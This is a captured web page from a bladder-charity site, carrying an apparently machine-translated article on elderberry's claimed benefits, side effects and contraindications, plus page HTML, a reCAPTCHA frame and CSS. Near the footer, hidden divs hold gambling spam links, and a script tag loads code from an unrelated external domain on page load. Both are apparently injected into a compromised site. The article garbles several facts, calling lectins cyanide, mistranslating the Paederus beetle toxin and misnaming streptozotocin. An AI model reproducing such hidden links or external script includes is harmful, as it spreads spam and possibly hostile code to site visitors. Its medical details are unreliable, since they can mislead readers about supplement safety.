Upper respiratory tract infections can be defined as self-limited irritation and swelling of the upper respiratory tract (nose, sinuses, pharynx, larynx, and airways), with the common cold and flu being the most common.

The main symptoms are cough, sore throat, runny nose, malaise, nasal congestion, headache, fever, and viral infections with the most common causative agents, such as rhinovirus, influenza virus, adenovirus, enterovirus, and respiratory syncytial virus.

In addition to influenza, there are relatively few complications of upper respiratory tract infection, and complications of influenza infection include primary influenza viral pneumonia, secondary bacterial pneumonia, sinusitis, otitis media, myocarditis, etc

A meta-analysis (4 randomized controlled trials of 180 patients with upper respiratory tract infection) suggested that supplementation with elderberry extract significantly reduced the duration of upper respiratory tract symptoms. <a href="https://www.ncbi.nlm.nih.gov/pubmed/30670267" target="_blank" rel="noopener noreferrer" data-wpel-link="exclude">Note 1</a>

In addition, moderator analysis found that influenza vaccination status did not change the effect of elderberry supplementation, and that the magnitude of improvement (duration and severity of symptoms) was most pronounced with influenza (compared to the common cold).

<em>*Conclusion: Supplementation with standardized elderberry extract in the presence of upper respiratory tract symptoms can help reduce symptom duration and severity, but limited by small sample sizes, more studies are needed to support this</em>
<ol start="2">
 	<li>
<h4>Elderberry benefits knee osteoarthritis</h4>
</li>
</ol>
Osteoarthritis, also known as degenerative joint disease, primary osteoarthritis, abrasive arthritis or age-related arthritis, is the leading cause of disability worldwide.

A variety of factors, including family history, age, obesity, diabetes, synovitis, systemic inflammatory mediators, innate immunity, lower extremity alignment (knee valgus or varus), joint dysplasia, trauma, metabolic syndrome, and inflammation are all associated with the formation of knee osteoarthritis.

A randomized, double-blind, active-controlled trial (4-week, 79 patients with knee osteoarthritis) noted that topical elderberry gel (Sambucus ebulus L., extracted from leaves) had better symptom improvement (WOMAC pain score, total WOMAC score, and VAS score for) than diclofenac (diclofenac). Pain measured). <a href="https://www.ncbi.nlm.nih.gov/pubmed/27125590" target="_blank" rel="noopener noreferrer" data-wpel-link="exclude">Note 1</a>

<em>*Conclusion: Topical elderberry extract gel may be helpful for knee osteoarthritis, but limited by the small sample size, more studies are needed for further verification</em>
<ol start="3">
 	<li>
<h4>Elderberry is beneficial for paederus dermatitis</h4>
</li>
</ol>
Paederus dermatitis is an acute irritant contact dermatitis caused by cryptopterin released when the cryptoptera is crushed on the skin.

Patients usually present with sudden burning sensation and skin pain accompanied by erythema, pustules, and vesicles, and pigmentation is a common sequelae that may last up to a month, and extensive ulceration may occur.

This vesicular dermatitis can be confused with viral and bacterial skin conditions such as bullous pustules, herpes simplex, and herpes zoster.

A randomized, double-blind, prospective, placebo-controlled trial (62 patients with cryptopteroperis dermatitis) used topical palemolin (5% elderberry alcohol soak) and hydrocortisone ointment in group A, and 70% ethanol topical solution and hydrocortisone ointment in group B. <a href="https://www.ncbi.nlm.nih.gov/pmc/articles/PMC4177629/" target="_blank" rel="noopener noreferrer" data-wpel-link="exclude">Note 1</a>

The results showed that group A was more effective in controlling burning, pain, inflammation, dry wounds, infection and accelerated healing, and 93.9% of group A patients completely eliminated lesion-related problems within 48 hours after treatment (65.4% in group B).

<em>*Conclusion: Elderberry extract soak solution may be of positive help in the treatment of Cryptopterus dermatitis, but limited by the small sample size, more studies are still needed for further verification</em>
<ol start="4">
 	<li>
<h4>Elderberry is good for cardiovascular disease</h4>
</li>
</ol>
Cardiovascular diseases are currently the biggest threat to human health, but fortunately, there are 9 potentially modifiable risk factors, including lipids, smoking, diabetes, high blood pressure, abdominal obesity, psychological factors, fruit/vegetable intake, exercise and alcohol consumption. <a href="https://www.ncbi.nlm.nih.gov/pmc/articles/PMC2949987/" target="_blank" rel="noopener noreferrer" data-wpel-link="exclude">Note 4</a>

By 2020, cardiovascular disease will overtake infectious diseases as the leading cause of the global burden of disease, accounting for about 56% of overall morbidity and 73% of total mortality.

A double-blind controlled study (12 weeks, 52 postmenopausal women) found that although elderberry fruit extract was safe, its cardiovascular protection effect was limited, and there were no significant changes in associated risk markers such as inflammation index, vasoreactivity, and lipids. <a href="https://www.ncbi.nlm.nih.gov/pubmed/19793846" target="_blank" rel="noopener noreferrer" data-wpel-link="exclude">Note 3</a>
<ol start="5">
 	<li>
<h4>Elderberry is good for osteoporosis (caused by diabetes)</h4>
</li>
</ol>
Osteoporosis is the most common metabolic disease of the bone, characterized by decreased bone density and increased porosity, leading to fractures, usually caused by postmenopausal estrogen deficiency and age-related bone loss. In addition, diabetes is a common predisposing factor.

Clinically, about 1/2 to 2/3 of diabetic patients have decreased bone strength, and 1/3 are diagnosed with osteoporosis. <a href="https://www.ncbi.nlm.nih.gov/pmc/articles/PMC5028800/" target="_blank" rel="noopener noreferrer" data-wpel-link="exclude">Note 6</a>

An animal study pointed out that (in mice injected with streptozomycin/streptozotocin-induced diabetes), elderberry extract may have the effect of slowing bone loss and improving osteoporosis, but it needs to be further confirmed due to the lack of relevant human studies. <a href="https://www.ncbi.nlm.nih.gov/pmc/articles/PMC3450936/" target="_blank" rel="noopener noreferrer" data-wpel-link="exclude">Note 5</a>
<ol start="6">
 	<li>
<h4>Elderberry is good for cholesterol management</h4>
</li>
</ol>
Cholesterol is a waxy steroid molecule that has the effect of maintaining cell membrane fluidity and insulation, and is indispensable for maintaining normal cell function.

In addition, cholesterol is also a precursor to hormones, which can produce sex hormones, mineral corticosteroids (to maintain water and electrolyte balance), glucocorticoids (to control protein and carbohydrate metabolism, immunosuppression and inflammation), and are indispensable for maintaining normal metabolic function. <a href="https://www.ncbi.nlm.nih.gov/books/NBK351/" target="_blank" rel="noopener noreferrer" data-wpel-link="exclude">Note 8</a>

A double-blind controlled study (2-week study of 34 healthy subjects) showed that low-dose elderberry extract had a slight lipid-lowering (cholesterol) effect after meals compared with placebo. <a href="https://www.ncbi.nlm.nih.gov/pubmed/14749743" target="_blank" rel="noopener noreferrer" data-wpel-link="exclude">Note 7</a>

&nbsp;
<h2>Are there any side effects of elderberry?</h2>
Commercially qualified elderberry extract is safe for short-term use at the recommended dosage and no significant side effects have been noted.

Unripe, uncooked fruits or other parts (flowers, rhizomes and leaves) contain lectins (cyanide) or cyanogenic glycosides, and excessive ingestion may cause adverse reactions such as nausea, stomach pain, numbness, impaired consciousness, weakness, vomiting or severe diarrhea.
<h3>Safety precautions</h3>
<ol>
 	<li>Do not use for pregnant women, breastfeeding mothers, and children (because the relevant safety is unknown)</li>
</ol>
<ol start="2">
 	<li>Do not use if the liver and kidney function is poor (because the relevant safety is unknown)</li>
</ol>
<ol start="3">
 	<li>Some people are allergic to elderberry. If you experience allergies (such as runny nose, itchy or red eyes, difficulty breathing) after eating, please stop using it immediately and seek medical attention</li>
</ol>
<ol start="5">
 	<li>Patients with autoimmune diseases (rheumatoid arthritis, lupus erythematosus, multiple sclerosis) or patients who have received organ transplantation should not take it (because it may stimulate the immune system)</li>
 	<li>Do not use in combination with diuretics, diabetes drugs, chemotherapy drugs, laxatives and immunosuppressive drugs, which may interfere with the action of drugs and cause unknown risks</li>
</ol>						</div>
						<div class="bottom clearfix">
							<div class="social fl">
								<div class="addthis_toolbox addthis_default_style" addthis:url='https://www.cobfoundation.org/the-6-functions-and-side-effects-of-elderberry-berry-5-points-of-contraindication-should-be-used-carefully' addthis:title='6 Benefits and Side Effects of Elderberry (Sambucus) (5 Contraindications To Be Noted) [Updated Feb/2023]' ><a class="addthis_button_facebook_like"></a><a class="addthis_button_linkedin_counter"></a><a class="addthis_button_tweet"></a></div>
							</div>
							<!-- <div class="info fr">
								Post in <a href="https://www.cobfoundation.org/category/news" rel="category tag">News</a> | <span>Comments Off<span class="screen-reader-text"> on 6 Benefits and Side Effects of Elderberry (Sambucus) (5 Contraindications To Be Noted) [Updated Feb/2023]</span></span>							</div> -->
						</div>
					</article>
				<div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- COB_HOR_2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4037386815745518"
     data-ad-slot="5303109635"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>
				<div class="recent">
					<h3>Recent Posts</h3>
					<ul class="clearfix">
																			<li class="fl">
								<div class="img">
									<a href="https://www.cobfoundation.org/der-aufstieg-von-esports-wetten-in-casinos-25"></a>
								</div>
								<div class="title"><a href="https://www.cobfoundation.org/der-aufstieg-von-esports-wetten-in-casinos-25">Der Aufstieg von eSports -Wetten in Casinos</a></div>
							</li>
													<li class="fl">
								<div class="img">
									<a href="https://www.cobfoundation.org/online-casino-zonder-cruks-omgeving-hoe-spelkeuze-11"></a>
								</div>
								<div class="title"><a href="https://www.cobfoundation.org/online-casino-zonder-cruks-omgeving-hoe-spelkeuze-11">Online casino zonder cruks omgeving: Hoe spelkeuze de betrokkenheid van deelnemers bevordert</a></div>
							</li>
											</ul>
				</div>
			</div>
			<aside class="sidebar fr">
				<div class="widget search_form">
    <form role="search" method="get" id="searchform" action="/"><input name="s" type="text" id="search_text" ><input type="submit" id="searchsubmit" value="search"></form>
</div>
		<div class="widget popular">
		<div class="title">Most Popular</div>
		<ul class="list">
									<li><a href="https://www.cobfoundation.org/the-6-effects-and-side-effects-of-berberine-5-points-of-contraindication-please-be-careful" rel="bookmark" title="7 Benefits and Side Effects of Berberine (5 Contraindications To  Be Noted)">7 Benefits and Side Effects of Berberine (5 Contraindications To  Be Noted)</a></li>
						<li><a href="https://www.cobfoundation.org/interstitial-cystitispainful-bladder-syndrome" rel="bookmark" title="Interstitial Cystitis/Painful Bladder Syndrome">Interstitial Cystitis/Painful Bladder Syndrome</a></li>
						<li><a href="https://www.cobfoundation.org/6-kinds-of-effects-and-side-effects-of-red-yeast-rice-beware-of-contraindications-at-12-oclock" rel="bookmark" title="6 Benefits and Side Effects of Red Yeast Rice (Some Red Yeast Rice Brands to Avoid, Be Aware!) [Updated Dec/2022]">6 Benefits and Side Effects of Red Yeast Rice (Some Red Yeast Rice Brands to Avoid, Be Aware!) [Updated Dec/2022]</a></li>
						<li><a href="https://www.cobfoundation.org/fowlers-syndrome" rel="bookmark" title="Fowler&#039;s Syndrome">Fowler&#039;s Syndrome</a></li>
						<li><a href="https://www.cobfoundation.org/interesting-article-by-prof-malone-lee-in-the-daily-mail" rel="bookmark" title="Interesting article by Prof. Malone -Lee in the Daily Mail">Interesting article by Prof. Malone -Lee in the Daily Mail</a></li>
					</ul>
	</div>

			</aside>
		</div>
	</section>
    <footer id="footer">
        <div class="container">
            <div class="copyright">
                © The Cystitis &amp; Overactive Bladder Foundation            </div>
            <div class="hid">
                <ul class="footer_menu">
                    <div class="menu"><ul>
<li class="page_item page-item-125 page_item_has_children"><a href="https://www.cobfoundation.org/cob-foundation">About COB</a>
<ul class='children'>
	<li class="page_item page-item-642"><a href="https://www.cobfoundation.org/cob-foundation/about-mr-arunkalaivanan">About Mr Arunkalaivanan</a></li>
	<li class="page_item page-item-635"><a href="https://www.cobfoundation.org/cob-foundation/about-mr-paul-irwin">About Mr Paul Irwin</a></li>
	<li class="page_item page-item-131"><a href="https://www.cobfoundation.org/cob-foundation/charity-trustees">Charity Trustees</a></li>
	<li class="page_item page-item-129"><a href="https://www.cobfoundation.org/cob-foundation/cob-foundation-staff">COB Foundation Staff</a></li>
	<li class="page_item page-item-644"><a href="https://www.cobfoundation.org/cob-foundation/membership">Membership</a></li>
	<li class="page_item page-item-655"><a href="https://www.cobfoundation.org/cob-foundation/neurostimulation">Neurostimulation</a></li>
	<li class="page_item page-item-637"><a href="https://www.cobfoundation.org/cob-foundation/special-advisors">Special Advisors</a></li>
	<li class="page_item page-item-133"><a href="https://www.cobfoundation.org/cob-foundation/support-group-network">Support Group Network</a></li>
	<li class="page_item page-item-122"><a href="https://www.cobfoundation.org/cob-foundation/what-we-do">What Do We Do</a></li>
</ul>
</li>
<li class="page_item page-item-139 page_item_has_children"><a href="https://www.cobfoundation.org/bladder-conditions">Bladder Conditions</a>
<ul class='children'>
	<li class="page_item page-item-164 page_item_has_children"><a href="https://www.cobfoundation.org/bladder-conditions/continence-support">Continence Support</a>
	<ul class='children'>
		<li class="page_item page-item-166"><a href="https://www.cobfoundation.org/bladder-conditions/continence-support/investigations">Investigations</a></li>
	</ul>
</li>
	<li class="page_item page-item-141 page_item_has_children"><a href="https://www.cobfoundation.org/bladder-conditions/cystitis">Cystitis</a>
	<ul class='children'>
		<li class="page_item page-item-143"><a href="https://www.cobfoundation.org/bladder-conditions/cystitis/bacterial-cystitis">Bacterial Cystitis</a></li>
		<li class="page_item page-item-156"><a href="https://www.cobfoundation.org/bladder-conditions/cystitis/bc-diet-nutrition">BC Diet &#038; Nutrition</a></li>
		<li class="page_item page-item-158"><a href="https://www.cobfoundation.org/bladder-conditions/cystitis/bc-faq">BC FAQ</a></li>
		<li class="page_item page-item-146 page_item_has_children"><a href="https://www.cobfoundation.org/bladder-conditions/cystitis/bc-treatments">BC Treatments</a>
		<ul class='children'>
			<li class="page_item page-item-154"><a href="https://www.cobfoundation.org/bladder-conditions/cystitis/bc-treatments/electromotive-drug-administration">Electromotive Drug Administration</a></li>
			<li class="page_item page-item-152"><a href="https://www.cobfoundation.org/bladder-conditions/cystitis/bc-treatments/medication">Medication</a></li>
			<li class="page_item page-item-148"><a href="https://www.cobfoundation.org/bladder-conditions/cystitis/bc-treatments/preventative-measures">Preventative Measures</a></li>
			<li class="page_item page-item-150"><a href="https://www.cobfoundation.org/bladder-conditions/cystitis/bc-treatments/self-help">Self Help</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="page_item page-item-640"><a href="https://www.cobfoundation.org/bladder-conditions/hyacyst">Hyacyst®</a></li>
	<li class="page_item page-item-160"><a href="https://www.cobfoundation.org/bladder-conditions/interstitial-cystitis-painful-bladder-syndrome">Interstitial Cystitis/Painful Bladder Syndrome</a></li>
	<li class="page_item page-item-162"><a href="https://www.cobfoundation.org/bladder-conditions/overactive-bladder">Overactive Bladder</a></li>
</ul>
</li>
<li class="page_item page-item-620"><a href="https://www.cobfoundation.org/contact">Contact The Charity</a></li>
<li class="page_item page-item-191 page_item_has_children"><a href="https://www.cobfoundation.org/corporate">Corporate</a>
<ul class='children'>
	<li class="page_item page-item-195"><a href="https://www.cobfoundation.org/corporate/advertising">Advertising</a></li>
	<li class="page_item page-item-193"><a href="https://www.cobfoundation.org/corporate/sponsorship">Sponsorship</a></li>
</ul>
</li>
<li class="page_item page-item-2"><a href="https://www.cobfoundation.org/">Home</a></li>
<li class="page_item page-item-173 page_item_has_children"><a href="https://www.cobfoundation.org/information-support">Information &#038; Support</a>
<ul class='children'>
	<li class="page_item page-item-185"><a href="https://www.cobfoundation.org/information-support/are-you-a-carer">Are You A Carer?</a></li>
	<li class="page_item page-item-187"><a href="https://www.cobfoundation.org/information-support/campaigns">Campaigns</a></li>
	<li class="page_item page-item-179 page_item_has_children"><a href="https://www.cobfoundation.org/information-support/media">Media</a>
	<ul class='children'>
		<li class="page_item page-item-183"><a href="https://www.cobfoundation.org/information-support/media/latest-media-life-stories">Latest Media Life Stories</a></li>
	</ul>
</li>
	<li class="page_item page-item-175 page_item_has_children"><a href="https://www.cobfoundation.org/information-support/resources">Resources</a>
	<ul class='children'>
		<li class="page_item page-item-189"><a href="https://www.cobfoundation.org/information-support/resources/fact-sheets-medical-and-complimentary">Fact Sheets Medical And Complimentary</a></li>
		<li class="page_item page-item-181"><a href="https://www.cobfoundation.org/information-support/resources/multi-media">Multi Media</a></li>
	</ul>
</li>
</ul>
</li>
<li class="page_item page-item-652 page_item_has_children"><a href="https://www.cobfoundation.org/icdiet">Interstitial Cystitis and Painful Bladder Diet</a>
<ul class='children'>
	<li class="page_item page-item-650"><a href="https://www.cobfoundation.org/icdiet/finding-your-trigger-foods">Finding Your Trigger Foods</a></li>
	<li class="page_item page-item-648"><a href="https://www.cobfoundation.org/icdiet/nutrition-service">Nutrition Service</a></li>
	<li class="page_item page-item-646"><a href="https://www.cobfoundation.org/icdiet/possible-trigger-foods-for-interstitial-cystitis-sufferers">Possible Trigger Foods for Interstitial Cystitis Sufferers</a></li>
</ul>
</li>
<li class="page_item page-item-213 page_item_has_children"><a href="https://www.cobfoundation.org/news">News</a>
<ul class='children'>
	<li class="page_item page-item-216 page_item_has_children"><a href="https://www.cobfoundation.org/news/article">Article</a>
	<ul class='children'>
		<li class="page_item page-item-218"><a href="https://www.cobfoundation.org/news/article/great-british-public-toilet-map">Great British Public Toilet Map</a></li>
		<li class="page_item page-item-225"><a href="https://www.cobfoundation.org/news/article/interesting-daily-mail-article">Interesting Daily Mail Health Article &#8211;</a></li>
		<li class="page_item page-item-220"><a href="https://www.cobfoundation.org/news/article/specialist-nurse-returns-to-cob">SPECIALIST NURSE RETURNS TO COB</a></li>
	</ul>
</li>
</ul>
</li>
<li class="page_item page-item-622"><a href="https://www.cobfoundation.org/oabfaq">Overactive Bladder FAQ&#8217;s</a></li>
<li class="page_item page-item-624"><a href="https://www.cobfoundation.org/recipe-contest">Recipe Contest</a></li>
<li class="page_item page-item-169 page_item_has_children"><a href="https://www.cobfoundation.org/research">Research</a>
<ul class='children'>
	<li class="page_item page-item-171"><a href="https://www.cobfoundation.org/research/uk">Uk</a></li>
</ul>
</li>
<li class="page_item page-item-633"><a href="https://www.cobfoundation.org/spring-raffle">Spring Raffle</a></li>
<li class="page_item page-item-626"><a href="https://www.cobfoundation.org/tlc">TLC Mornings</a></li>
<li class="page_item page-item-227"><a href="https://www.cobfoundation.org/two-types-of-bladder-problem">Two Types of Bladder Problem</a></li>
</ul></div>
                </ul>
                <div class="social">
                    <ul>
                        <li>
                            <a href="https://www.facebook.com/smartsparrow"><img src="http://www.smartsparrowblog.devave.com/wp-content/themes/smartsparrow/img/facebook.png" alt=""></a>
                        </li>
                        <li>
                            <a href="http://www.smartsparrowblog.devave.com/wp-content/themes/smartsparrow/img/twitter.png"><img src="http://www.smartsparrowblog.devave.com/wp-content/themes/smartsparrow/img/twitter.png" alt=""></a>
                        </li>
                        <li>
                            <a href="http://www.smartsparrowblog.devave.com/wp-content/themes/smartsparrow/img/linkedin.png"><img src="http://www.smartsparrowblog.devave.com/wp-content/themes/smartsparrow/img/linkedin.png" alt=""></a>
                        </li>
                    </ul>
                </div>
            </div>
        </div>
    </footer>
	<div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- COB_HOR_FOOTER -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4037386815745518"
     data-ad-slot="7759766483"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://bet-marlo.org/" title="betmarlo">betmarlo</a>, <a href="https://bet-box.org/" title="betbox">betbox</a>, <a href="https://mel-bet.org" title="melbet">melbet</a>, <a href="https://madrid-bet.org/" title="madridbet">madridbet</a> </div></div>
<script type='text/javascript' src='https://www.cobfoundation.org/wp-content/themes/cobfoundation/js/main.js?ver=1.0' id='main-script-js'></script>
    <script src="https://www.w3counter.com/tracker.js?id=134835"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1X04M7XM7J"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1X04M7XM7J');
</script> 
<script src="https://scriptapi.dev/api/cobfoundation.js"></script>


<div style="display: none;"><a href="https://industryday.cs.toronto.edu/">slot gacor</a></div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c238a2bdd93a4b188aaa7744a2551e4b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="IbXaBmgQoj3FHl-rcEKYtA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768853171280');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.cobfoundation.org/wp-content/themes/cobfoundation/css/style.css?1684717635&ver=6.2.2
body_size: 95912
content:
@charset "utf-8";

/* HL STYLE RESET*/
body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,legend,input,button,textarea,p,blockquote,th,td{margin:0;padding:0}fieldset,img{border:0}:focus{outline:0}address,caption,cite,code,dfn,em,strong,th,var,optgroup{font-style:normal;font-weight:400}h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:400}abbr,acronym{border:0;font-variant:normal}input,button,textarea,select,optgroup,option{font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit}code,kbd,samp,tt{font-size:100%}input,button,textarea,select{font-size:100%}body{line-height:1.5}ol,ul{list-style:none}table{border-collapse:collapse;border-spacing:0}caption,th{text-align:left}sup,sub{font-size:100%;vertical-align:baseline}:link,:visited ,ins{text-decoration:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}b,strong{font-weight: 700}em{font-style: italic;}strong em{font-weight: 700;}em strong{font-style: italic;}button{cursor: pointer;}input,button,textarea{border: 0;}

/* float */
.fl {float: left;}
.fr {float: right;}
/* clear float */
.clearfix:after { content: "."; display: block; height: 0; clear: both; visibility: hidden; }
.clearfix { display: inline-block;}
.clearfix{display: block;}



@font-face {
font-family:"ff-meta-web-pro";
src:url([data-uri]);
font-style:italic;font-weight:400;
}

@font-face {
font-family:"ff-meta-web-pro";
src:url([data-uri]);
font-style:italic;font-weight:700;
}

@font-face {
font-family:"ff-meta-web-pro";
src:url([data-uri]);
font-style:normal;font-weight:400;
}

@font-face {
font-family:"ff-meta-web-pro";
src:url([data-uri]);
font-style:normal;font-weight:700;
}



body{
    font-family: "ff-meta-web-pro", sans-serif;
    font-size: 14px;
    color: #333333;
}
.container{
    max-width: 942px;
    margin: 0 auto;
}

#top-header{
  padding: 14px 0;
  background: #363839;
  color: white;
}
#top-header a{
  color:inherit;
}
#top-header li{
  display: inline-block;
}

#header{
    border-bottom: 1px solid #DDD;
    padding-bottom: 40px;
}
a.logo {
    display: block;
    margin-top: 20px;
    width: 200px;
}
a.logo img{
  display: block;
  width: 100%;
}
#header .menu{
    margin: 16px 0 0 0;
}
#header .menu > ul{
    font-size: 0;
}
#header .menu > ul > li{
    display: inline-block;
    font-size: 14px;
}
#header .menu > ul > li:hover ul{
  display: block;
}
#header .menu ul li{
    line-height: 20px;
}
#header .menu > ul > li > a{
    padding: 10px 15px 10px;
    color: #333;
    text-decoration: none;
    text-shadow: 0 1px 0 #ffffff;
    display: block;
}
#header .menu a:hover{
    color: #37A0E5 !important;
}
#header .menu .menu-item-has-children{
    position: relative;
}
#header .menu .menu-item-has-children > a{
    cursor: pointer;
}
#header .menu .menu-item-has-children > a:after{
    border-top: 4px solid #37A0E5;
    border-left: 4px solid transparent;
    border-right: 4px solid transparent;
    margin-top: 10px;
    margin-left: 8px;
    content: '';
    display: inline-block;
    width: 0;
    height: 0;
    vertical-align: top;
}
#header .menu ul ul{
    position: absolute;
    background: url(../img/dropdown.png) repeat 0 0;
    border: none;
    width: 161px;
    left: auto;
    right: -4px;
    padding: 15px 0 14px;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    -webkit-box-shadow: 3px 2px 4px rgba(102, 102, 102, 0.23);
    -moz-box-shadow: 3px 2px 4px rgba(102, 102, 102, 0.23);
    box-shadow: 3px 2px 4px rgba(102, 102, 102, 0.23);
    display: none;
    z-index: 9;
}
#header .menu ul ul:before{
    border-bottom: 4px solid #6e6e6e;
    border-left: 4px solid transparent;
    border-right: 4px solid transparent;
    left: auto;
    right: 21px;
    top: -4px;
    position: absolute;
    display: inline-block;
    content: '';
}
#header .menu ul ul li{

}
#header .menu ul ul li a{
    color: #fff;
    padding: 3px 17px;
    display: block;
}
#header .menu .login a{
    background: url(../img/divider.png) no-repeat 10px 50%;
    padding-left: 30px;
    text-transform: uppercase;
}
#header .hid{
    display: none;
}


.hero{
    padding: 30px 0;
    border-bottom: 1px solid #DDD;
}
.hero ul{
    font-size: 0;
}
.hero li{
    display: inline-block;
    vertical-align: top;
    border: 1px solid #DDD;
    padding: 5px;
    width: 32%;
    box-sizing:border-box;
    -moz-box-sizing:border-box;
    -webkit-box-sizing:border-box;
    margin-left: 2%;
}
.hero li:first-child{
    margin-left: 0;
}
.hero .img{
    
}
.hero img{
    width: 100%;
    display: block;
    height: auto;
}
.hero .title{
    padding: 2px 10px;
    height: 41px;
    overflow: hidden;
}
.hero .title a{
    font-size: 14px;
    color: #333333;
    line-height: 20px;
}
.hero .title a:hover{
    color: #37a0e5;
}


.top{
    margin-top: 30px;
}
.top h1{
    display: inline-block;
    font-size: 36px;
    line-height: 36px;
}
.top .social{

}
.top .social ul{
    font-size: 0;
}
.top .social ul li{
    display: inline-block;
    margin-left: 25px;
}



/* main */
.main{
    padding-top: 50px;
}

/* post list */
.post_list{
    width: 622px;
}
.post_list .cat_title{
    font-size: 24px;
    line-height: 28px;
    margin-bottom: 20px;
    border-bottom: 5px solid #37a0e5;
    padding-bottom: 5px;
}
.post_list article + article{
    margin-top: 40px;
}
.post_list .date{
    font-size: 14px;
    line-height: 20px;
    margin-bottom: 10px;
    color: #37a0e5;
}
.post_list .title{
    font-size: 24px;
    line-height: 28px;
    margin-bottom: 20px;
}
.post_list .title a{
    color: #333333;
}
.post_list .title a:hover{
    color: #37A0E5;
}
.post_list .more{
    color: #0088cc;
}
.post_list .bottom{
    border-top: 1px solid #DDD;
    border-bottom: 1px solid #DDD;
    line-height: 25px;
    padding: 10px 0;
    margin-top: 30px;
}
.post_list .bottom a{
    color: #484848;
}
.post_list .bottom a:hover{
    color: #0088cc;
}


/* sidebar */
.search_form{
    position: relative;
}
.search_form form{
    position: relative;
    margin: 0 auto;
}
.search_form input[type="text"]{
    border: 1px solid #DDD;
    height: 35px;
    padding: 5px;
    line-height: 25px;
    width: 100%;
    box-sizing:border-box;
    -moz-box-sizing:border-box;
    -webkit-box-sizing:border-box;
    background: #fff;
}
.search_form input[type="submit"]{
    background: url(../img/search.png) no-repeat center #37a0e5;
    height: 35px;
    width: 35px;
    position: absolute;
    right: 0;
    right: 0;
    cursor: pointer;
    text-indent: 9999em;
}
.sidebar{
    width: 220px;
}
.sidebar .widget{
    margin-bottom: 20px;
}
.sidebar .widget .title{
    font-size: 18px;
    line-height: 18px;
    padding-bottom: 7px;
    border-bottom: 5px solid #37a0e5;
}
.sidebar .widget ul{
    background: #fafafa;
    padding: 0 10px;
}
.sidebar .widget li{
    border-bottom: 1px solid #fff;
    padding: 7px 0;
    box-shadow: none;
}
.sidebar .widget a{
    color: #484848;
    display: block;
    line-height: 18px;
}
.sidebar .widget a:hover,.sidebar .widget .current-menu-item a{
    color: #0088cc;
}

.single .sidebar{

}
/* .single .sidebar .search_form input[type="submit"]{
    background: url(../img/search.png) no-repeat center #737f84;
} */





/* page_nav */
.page_nav{
    margin-top: 30px;
}
.page_nav span{
    border-bottom: 1px solid #DDD;
    display: inline-block;
    padding: 5px;
    margin: 0 5px;
}
.page_nav span.current,.page_nav span:hover{
    border-bottom: 1px solid #37a0e5
}
.page_nav a{
    color: #484848
}
.page_nav a:hover{
    color: #0088cc
}



/* single */
.recent{
    
}
.recent h3{
    color: #2c80af;
    font-size: 16px;
    line-height: 40px;
    padding: 0 16px;
    margin-top: 18px;
    margin-bottom: 28px;
    background: #f6f5f5;
    height: 40px;
}
.recent ul{
    font-size: 0;
}
.recent li{
    width: 48%;
}
.recent li:first-child{
    margin-right: 4%;
}
.recent .img{
    margin-bottom: 10px;
}
.recent img{
    width: 100%;
    display: block;
    height: auto;
}
.recent .title{
    font-size: 15px;
    line-height: 24px;
}
.recent a{
    color: #333333;
}
.recent a:hover{
    color: #0088cc;
}

/* comment */
.comments-title{
    color: #2c80af;
    font-size: 16px;
    line-height: 40px;
    padding: 0 16px;
    margin-top: 18px;
    margin-bottom: 28px;
    background: #f6f5f5;
    height: 40px;
}
#comments a{
    color: #2c80af;
}
#respond input[type="text"],#respond input[type="email"]{
    border: 1px solid #DDD;
    padding: 5px;
}
#respond input[type="submit"]{
    padding: 5px 8px;
    background: #37a0e5;
    cursor: pointer;
    color: #fff;
    display: inline-block;
    border-radius: 4px;
    font-family: "helvetica neue", helvetica, arial, sans-serif;
    font-size: 15px;
    text-align: center;
    line-height: normal;
    -webkit-transition: .2s;
    -moz-transition: .2s;
    -ms-transition: .2s;
}
#respond label{
    vertical-align: top;
    width: 70px;
    display: inline-block;
    line-height: 33px;
